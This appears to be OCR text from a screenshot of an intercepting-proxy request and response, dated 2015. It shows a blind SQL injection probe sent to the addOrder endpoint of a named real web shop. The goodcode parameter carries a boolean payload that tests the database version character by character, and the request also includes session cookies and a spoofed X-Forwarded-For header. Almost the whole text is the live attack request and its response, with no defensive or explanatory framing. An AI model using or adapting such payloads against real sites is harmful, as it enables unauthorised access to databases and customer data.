 Request
Raw Params Headers Hex
POST /addOrder.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/mall.htm
Content-Length: 158
Cookie:
Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1422322227,1422337215,14
22405513,1422409906; tQwN_3e78_saltkey=Gffu0809;
tQwN_3e78_lastvisit=1422356863; tQwN_3e78_sid=UgLV0g;
tQwN_3e78_lastact=1422410443%09connect.php%09check;
tQwN_3e78_visitedfid=88;
JSESSIONID=AE76C483BD9EF0FFDCFE7281BDB71D62;
Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1422413586;
tQwN_3e78_st_p=0%7C1422410442%7C53802d71f05688b632286eb28858b
a4c; tQwN_3e78_viewid=tid_14169;
www.appstar.com.cn.ace=4d6a41784e5441784d6a63774f5455314d413d3d3
a65393334306661356237663739626237643735626235346365346130316634
4343a31343233363230363936323239
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
goodcode=849892' or ascii(mid(version(),1,1)) = 52 and
'A'='A&goodname=%E9%82%AE%E8%B5%84&goodprice=0&name=aa&tel
ephone=bb&address=cc&timecc=0.731459898856081
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1 (Ubuntu)
Date: Wed, 28 Jan 2015 02:58:30 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 136
Connection: keep-alive
{"callbackType":null,"eso":null,"list":null,"mapresult":null,"navTabId":null,"nu
mPerPage":20,"pageNum":1,"statusCode":500,"totalItem":0}